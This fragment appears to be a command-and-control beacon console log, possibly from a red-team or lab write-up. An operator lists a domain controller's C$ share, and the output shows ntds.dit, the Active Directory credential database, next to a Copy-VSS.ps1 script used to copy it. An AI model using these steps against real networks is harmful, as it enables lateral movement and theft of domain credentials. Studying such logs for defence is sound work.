 05/25 04:34:43 beacon> shell dir \\dc\c$
05/25 04:34:43 [*] Tasked beacon to run: dir \\dc\c$
05/25 04:34:43 [+] host called home, sent: 42 bytes
05/25 04:34:43 [+] received output:
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 02D5-A65D
\\dc\c$ 的目录
2021/05/24 00:17 213 cmd.txt
2021/05/23 23:12 2,434 Copy-VSS.ps1
2021/05/23 23:17 <DIR> justTest
2021/05/23 22:36 20,987,904 ntds.dit